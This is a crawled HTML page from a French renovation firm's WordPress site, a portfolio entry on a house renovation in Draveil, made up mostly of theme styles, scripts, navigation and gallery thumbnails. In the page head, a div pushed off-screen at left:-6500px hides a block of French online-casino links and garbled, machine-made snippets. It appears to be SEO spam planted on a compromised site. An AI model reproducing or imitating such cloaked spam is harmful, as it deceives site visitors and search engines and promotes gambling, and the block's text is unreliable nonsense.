

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://transformaison.fr/realisations/renovation-dune-maison-a-dravel-91/
body_size: 10989
content:

<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="http://transformaison.fr/xmlrpc.php" />

		<!-- W3TC-include-js-head -->
		<title>Rénovation d&rsquo;une maison à Draveil (91) &#8211; Rénovation, isolation, mur porteur à Brétigny sur Orge</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Rénovation, isolation, mur porteur à Brétigny sur Orge &raquo; Flux" href="http://transformaison.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rénovation, isolation, mur porteur à Brétigny sur Orge &raquo; Flux des commentaires" href="http://transformaison.fr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/transformaison.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://transformaison.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://transformaison.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='http://transformaison.fr/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='buildpress-main-css'  href='http://transformaison.fr/wp-content/themes/buildpress-child/style.css?ver=1.0' type='text/css' media='all' />
<style id='buildpress-main-inline-css' type='text/css'>
/* WP Customizer start */
.icon-box__title, .widget-icon-box .icon-box:hover .fa { color: #000000; }
.icon-box__subtitle, .widget-icon-box .icon-box, .textwidget { color: #000000; }
.top { background: #333333 linear-gradient(to bottom, #333333, #2b2b2b); }
.top { border-bottom-color: #4d4d4d; }
.top, .top a, .navigation--top > .menu-item-has-children > a::after { color: #999999; }
.header { background-color: #ffffff; }
.header { background-image: url(""); }
@media (min-width: 992px) { .navigation { background: #ffffff linear-gradient(to bottom, #ffffff, #ededed); } }
.navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after, .navigation--main .sub-menu > li > a { color: #999999; }
.navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after, .navigation--main .sub-menu > li:hover > a { color: #bababa; }
@media (min-width: 992px) { .navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after { color: #999999; } }
@media (min-width: 992px) { .navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after { color: #333333; } }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a, .navigation--main .sub-menu > li > a:hover, .navigation--main .sub-menu > .menu-item-has-children > a::after { color: #333333; } }
.main-title { background-color: #f2f2f2; }
.main-title { background-image: url("http://transformaison.fr/wp-content/themes/buildpress/assets/images/title-area-pattern.png"); }
.main-title h1 { color: #333333; }
.breadcrumbs { background-color: #ffffff; }
.breadcrumbs a { color: #666666; }
.breadcrumbs a:hover { color: #595959; }
.breadcrumbs { color: #999999; }
.jumbotron__category h6, .social-icons__link, .testimonial__rating, body.woocommerce-page .star-rating, body.woocommerce-page ul.products li.product a:hover img, body.woocommerce-page p.stars a, .navigation--top > li > a:hover, .navigation--top > li:hover > a::after, .navigation--top .sub-menu > li > a:hover, .navigation--top > li:hover > a, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover { color: #16be0e; }
.jumbotron__category::after, .alternative-heading::after, .navbar-toggle, #comments-submit-button, .btn-primary, .panel-grid .widget-title::after, .footer .footer__headings::after, .main-title h3::before, .hentry__title::after, .widget_search .search-submit, .pagination li .current, .pagination li:hover, .sidebar__headings::after, .sidebar .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_nav_menu ul > li > a:hover, .widget_calendar caption, .widget_tag_cloud a, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page span.onsale, body.woocommerce-page ul.products::before, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page button.button:hover, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page .cart-collaterals .shipping_calculator h2::after, body.woocommerce-page .cart-collaterals .cart_totals h2::after, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page .woocommerce-error, body.woocommerce-page #payment #place_order, body.woocommerce-page .short-description::before, body.woocommerce-page .short-description::after, body.woocommerce-page .quantity .minus:hover, body.woocommerce-page .quantity .plus:hover, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page div.product .woocommerce-tabs h2::after, .buildpress-table thead th, .brochure-box:hover, body.woocommerce-page .widget_product_search .search-field + input, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body .buildpress-light .esg-filterbutton:hover, body .buildpress-light .esg-sortbutton:hover, body .buildpress-light .esg-sortbutton-order:hover, body .buildpress-light .esg-cartbutton-order:hover, body .buildpress-light .esg-filterbutton.selected { background-color: #16be0e; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a { background-color: #16be0e; } }
.btn-primary, .logo-panel img:hover, blockquote, #comments-submit-button, .navigation--main > li:hover > a, body .buildpress .esg-navigationbutton:hover span, body .buildpress .esg-filterbutton:hover span, body .buildpress .esg-sortbutton:hover span, body .buildpress .esg-sortbutton-order:hover span, body .buildpress .esg-cartbutton-order:hover span, body .buildpress .esg-filterbutton.selected span, body .buildpress-light .esg-navigationbutton:hover span, body .buildpress-light .esg-filterbutton:hover span, body .buildpress-light .esg-sortbutton:hover span, body .buildpress-light .esg-sortbutton-order:hover span, body .buildpress-light .esg-cartbutton-order:hover span, body .buildpress-light .esg-filterbutton.selected span { border-color: #16be0e; }
.social-icons__link:hover { color: #07af00; }
.navbar-toggle:hover, .btn-primary:hover, .widget_search .search-submit:hover, #comments-submit-button:hover, .widget_tag_cloud a:hover, body.woocommerce-page .widget_product_search #searchsubmit:hover, body.woocommerce-page .widget_product_search #searchsubmit:focus, body.woocommerce-page table.cart td.actions input.button.alt:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page #review_form #respond input#submit:hover, body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #07af00; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a:hover { background-color: #07af00; } }
.btn-primary:hover, #comments-submit-button:hover, .navigation--main .sub-menu > li > a, .navigation--main .sub-menu, .navigation--main .sub-menu > li > .sub-menu { border-color: #07af00; }
body .eg-buildpress-item-skin-element-0, body .eg-buildpress-item-skin-element-0:hover { background: #16be0e !important; }
a { color: #16be0e; }
a:hover, .more-link .btn:hover { color: #07af00; }
body, .textwidget { color: #999999; }
#comments-submit-button, .btn-primary, .footer .btn-primary, .sidebar .widget_nav_menu ul > li.current-menu-item a, .widget_tag_cloud a, .pagination li .current, .widget_search .search-submit { color: #454545; }
#comments-submit-button:hover, .btn-primary:hover, .footer .btn-primary:hover, .sidebar .widget_nav_menu ul > li a:hover, .sidebar .widget_nav_menu ul > li.current-menu-item a:hover, .widget_tag_cloud a:hover, .pagination li:hover a, body.woocommerce-page .woocommerce-message, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page button.button.alt:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page .woocommerce-info, body.woocommerce-page #payment #place_order, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page button.button:hover, body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon, body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { color: #333333; }
.footer { background-color: #f2f2f2; }
.footer { background-image: url("http://transformaison.fr/wp-content/themes/buildpress/assets/images/title-area-pattern.png"); }
.footer__headings { color: #3d3d3d; }
.footer { color: #666666; }
.footer a { color: #16be0e; }
.footer a:hover { color: #008b00; }
.footer-bottom { background-color: #454545; }
.footer-bottom { color: #d8d8d8; }
.footer-bottom a { color: #d8d8d8; }
.footer-bottom a:hover { color: #a5a5a5; }
/* WP Customizer end */
</style>
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CMontserrat%3A700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='http://transformaison.fr/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<script type='text/javascript' src='http://transformaison.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.0.9' id='themepunchboxext-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.0.9' id='tp-tools-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/themes/buildpress/assets/js/modernizr.custom.24530.js' id='buildpress-modernizr-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/themes/buildpress/bower_components/respimage/respimage.min.js?ver=1.2.0' id='buildpress-respimage-js'></script>
<link rel="https://api.w.org/" href="http://transformaison.fr/wp-json/" /><link rel="alternate" type="application/json" href="http://transformaison.fr/wp-json/wp/v2/portfolio/17254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://transformaison.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://transformaison.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="http://transformaison.fr/realisations/renovation-dune-maison-a-dravel-91/" />
<link rel='shortlink' href='http://transformaison.fr/?p=17254' />
<link rel="alternate" type="application/json+oembed" href="http://transformaison.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftransformaison.fr%2Frealisations%2Frenovation-dune-maison-a-dravel-91%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://transformaison.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftransformaison.fr%2Frealisations%2Frenovation-dune-maison-a-dravel-91%2F&#038;format=xml" />
<div style="position:absolute; left:-6500px;">
<h3>Meilleur casino en ligne securise</h3>

<p>	
<ol>
    <li>
        <a href="https://transformaison.fr/10-euros-bienvenue-bonus-casino/">10 Euros Bienvenue Bonus Casino</a>: Un écrou supérieur mal coupé et mal réglé peut provoquer une mauvaise intonation, un bourdonnement des cordes et affecter la jouabilité des premières frettes de votre guitare.
    </li>
    <li>
        <a href="https://transformaison.fr/machines-%C3%A0-sous-canada/">Machines &agrave; Sous Canada</a> - Tout le monde aime une bonne machine à sous irlandaise.
    </li>
    <li>
        <a href="https://transformaison.fr/les-casino-jeux/">Les Casino Jeux</a>: La variance est super élevée, mais encore une fois, c'est pourquoi de nombreux joueurs adorent cette machine à sous de Red Tiger Gaming.
    </li>
</ol>
</p>

<h3>Puis-je utiliser des fonds bonus pour jouer à des jeux de casino en ligne</h3>

<p>
    <dl>
  <dt><a href="https://transformaison.fr/machine-%C3%A0-sous-gratuits-casino-en-ligne/">Machine &agrave; Sous Gratuits Casino En Ligne</a></dt>
    <dd>Le casino organise également des promotions les jours fériés, par exemple, la promotion Cupids Arrow, qui était consacrée à la Saint-Valentin.</dd>
  <dt><a href="https://transformaison.fr/vegas-slots-fran%C3%A7ais-machines-gratuits/">Vegas Slots Fran&ccedil;ais Machines Gratuits</a></dt>
    <dd>La deuxième icône est une perle blanche brillante placée sur un fond bleu soyeux, qui a le rôle de la dispersion.</dd>
    <dd>Et une précision de plus, lorsque le site a travaillé sur le logiciel Playtech qu'elle a eu la possibilité d'émettre un bonus sans dépôt.</dd>
</dl>
</p>

<h3>Machines à sous x notées gratuites</h3>

<p>
<a href="https://transformaison.fr/slots-avec-bonus-aucun-d%C3%A9p%C3%B4t/">Slots Avec Bonus Aucun D&eacute;p&ocirc;t</a></br>
Des multiplicateurs de gains et des free spins sont à la clé sur chaque palier.</br>
<a href="https://transformaison.fr/jeu-de-rami-gratuits-en-ligne/">Jeu De Rami Gratuits En Ligne</a></br>
Profitez de 96,91% de RTP et de tours gratuits avec des wilds en expansion.</br>
<a href="https://transformaison.fr/jeux-de-machines-%C3%A0-sous-gratuits-sans-d%C3%A9p%C3%B4t/">Jeux De Machines &agrave; Sous Gratuits Sans D&eacute;p&ocirc;t</a></br>
</p>



</div>		<!-- HTML5 shiv and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="http://transformaison.fr/wp-content/themes/buildpress/bower_components/html5shiv/dist/html5shiv.min.js"></script>
			<script src="http://transformaison.fr/wp-content/themes/buildpress/bower_components/respond/dest/respond.min.js"></script>
		<![endif]-->
					<link rel="shortcut icon" href="http://transformaison.fr/wp-content/themes/buildpress/assets/images/favicon.png">
				<!-- W3TC-include-css -->
	</head>

	<body class="portfolio-template-default single single-portfolio postid-17254 fixed-navigation portfolio-category-renovation-complete">
	<div class="boxed-container">

	<div class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12  col-md-6">
					<div class="top__left">
											</div>
				</div>
				<div class="col-xs-12  col-md-6">
					<div class="top__right" role="navigation">
											</div>
				</div>
			</div>
		</div>
	</div>
	<header class="header" role="banner">
		<div class="container">
			<div class="logo testclass">
				<a href="http://transformaison.fr">
											<img src="http://transformaison.fr/wp-content/uploads/2021/02/Logo-Transformaison.png" alt="Rénovation, isolation, mur porteur à Brétigny sur Orge" srcset="http://transformaison.fr/wp-content/uploads/2021/02/Logo-Transformaison.png" class="img-responsive" width="300" height="163" />
									</a>
			</div>

			<div class="header-widgets  header-widgets-desktop">
				<div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">09.81.02.64.17     </h4>
					<span class="icon-box__subtitle">contact@transformaison.fr</span>
				</div>
			</div>
			</div><div class="widget  widget-social-icons">				<a class="social-icons__link" href="https://www.facebook.com/transformaison.fr" target="_blank"><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://www.linkedin.com/company/2build-france" target="_blank"><i class="fa  fa-linkedin"></i></a>
			</div>			</div>

			<!-- Toggle Button for Mobile Navigation -->
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#buildpress-navbar-collapse">
				<span class="navbar-toggle__text">MENU</span>
				<span class="navbar-toggle__icon-bar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
			</button>

		</div>
		<div class="sticky-offset  js-sticky-offset"></div>
		<div class="container">
			<div class="navigation" role="navigation">
				<div class="collapse  navbar-collapse" id="buildpress-navbar-collapse">
					<ul id="menu-main-menu" class="navigation--main  js-dropdown"><li id="menu-item-15064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15064"><a href="http://transformaison.fr/">ACCUEIL</a></li>
<li id="menu-item-14573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14573"><a href="http://transformaison.fr/entreprise-generale-batiment-villiers-sur-orge/">À PROPOS</a></li>
<li id="menu-item-16798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16798"><a href="http://transformaison.fr/charte-qualite/">CHARTE</a></li>
<li id="menu-item-15463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15463"><a href="http://transformaison.fr/projects-2/">RÉALISATIONS</a></li>
<li id="menu-item-14552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14552"><a>GUIDE TRAVAUX</a>
<ul class="sub-menu">
	<li id="menu-item-14560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14560"><a href="http://transformaison.fr/tva-applicable-renovation/">TVA EN RÉNOVATION</a></li>
	<li id="menu-item-14559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14559"><a href="http://transformaison.fr/aides-financement-travaux/">AIDES AU FINANCEMENT</a></li>
	<li id="menu-item-14558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14558"><a href="http://transformaison.fr/regles-urbanisme/">NOTIONS ESSENTIELLES D&rsquo;URBANISME</a></li>
	<li id="menu-item-14557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14557"><a href="http://transformaison.fr/renovation-appartement-copropriete/">TRAVAUX EN COPROPRIÉTÉ</a></li>
	<li id="menu-item-14556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14556"><a href="http://transformaison.fr/normes-batiment/">RÈGLES DE L&rsquo;ART</a></li>
	<li id="menu-item-14551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14551"><a href="http://transformaison.fr/garanties-assurances-batiment/">GARANTIES ET ASSURANCES</a></li>
	<li id="menu-item-14550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14550"><a href="http://transformaison.fr/reglementation-thermique-renovation/">RÉGLEMENTATION THERMIQUE</a></li>
	<li id="menu-item-14553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14553"><a href="http://transformaison.fr/regles-accessibilite-erp/">RÈGLES D&rsquo;ACCESSIBILITÉ DES ERP</a></li>
</ul>
</li>
<li id="menu-item-14858" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14858"><a href="http://transformaison.fr/blog/">BLOG</a></li>
<li id="menu-item-14860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14860"><a href="http://transformaison.fr/nous-contacter/">CONTACT</a></li>
</ul>				</div>
			</div>
		</div>
		<div class="container">
			<div class="header-widgets  hidden-md  hidden-lg">
				<div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">09.81.02.64.17     </h4>
					<span class="icon-box__subtitle">contact@transformaison.fr</span>
				</div>
			</div>
			</div><div class="widget  widget-social-icons">				<a class="social-icons__link" href="https://www.facebook.com/transformaison.fr" target="_blank"><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://www.linkedin.com/company/2build-france" target="_blank"><i class="fa  fa-linkedin"></i></a>
			</div>			</div>
		</div>
	</header><div class="main-title  main-title--small" style="background-color: #f2f2f2; ">
	<div class="container">
				<h1 class="main-title__primary">NOS REALISATIONS</h1>

		
	</div>
</div><div class="breadcrumbs " id="project-navigation-anchor">
	<div class="container">
		<!-- Breadcrumb NavXT 7.0.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Rénovation, isolation, mur porteur à Brétigny sur Orge." href="http://transformaison.fr" class="home" ><span property="name">Rénovation, isolation, mur porteur à Brétigny sur Orge</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Rénovation complète Catégorie de portfolio archives." href="http://transformaison.fr/portfolio_category/renovation-complete/" class="taxonomy portfolio_category" ><span property="name">Rénovation complète</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-portfolio current-item">Rénovation d&rsquo;une maison à Draveil (91)</span><meta property="url" content="http://transformaison.fr/realisations/renovation-dune-maison-a-dravel-91/"><meta property="position" content="3"></span>	</div>
</div><div class="master-container">
	<div class="container">
		<div class="row">
			<main class="col-xs-12" role="main">

				
				<article class="post-inner post-17254 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-renovation-complete">
									<h2 class="hentry__title">Rénovation d&rsquo;une maison à Draveil (91)</h1>
				
					<div class="row">
						<div class="col-xs-12 col-md-6">
							<div class="project__meta-data">
																<ul class="list-unstyled">
								<li><span class="project__meta-icon"><i class="fa  fa-th-list"></i></span> Catégorie: <strong>Rénovation complète</strong></li>								</ul>
							</div>
							<div class="hentry__content  project__content">
								<div id='gallery-1' class='gallery galleryid-17254 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="http://transformaison.fr/realisations/renovation-dune-maison-a-dravel-91/img_9186/" data-slb-active="1" data-slb-asset="1890506667" data-slb-internal="17262" data-slb-group="17254"><img width="150" height="150" src="http://transformaison.fr/wp-content/uploads/2018/06/IMG_9186-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="http://transformaison.fr/wp-content/uploads/2018/06/IMG_9186-150x150.jpg 150w, http://transformaison.fr/wp-content/uploads/2018/06/IMG_9186-480x480.jpg 480w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="http://transformaison.fr/realisations/renovation-dune-maison-a-dravel-91/img_9185/" data-slb-active="1" data-slb-asset="1307133617" data-slb-internal="17261" data-slb-group="17254"><img width="150" height="150" src="http://transformaison.fr/wp-content/uploads/2018/06/IMG_9185-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="http://transformaison.fr/wp-content/uploads/2018/06/IMG_9185-150x150.jpg 150w, http://transformaison.fr/wp-content/uploads/2018/06/IMG_9185-480x480.jpg 480w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="http://transformaison.fr/realisations/renovation-dune-maison-a-dravel-91/img_9184/" data-slb-active="1" data-slb-asset="712192310" data-slb-internal="17260" data-slb-group="17254"><img width="150" height="150" src="http://transformaison.fr/wp-content/uploads/2018/06/IMG_9184-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="http://transformaison.fr/wp-content/uploads/2018/06/IMG_9184-150x150.jpg 150w, http://transformaison.fr/wp-content/uploads/2018/06/IMG_9184-480x480.jpg 480w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
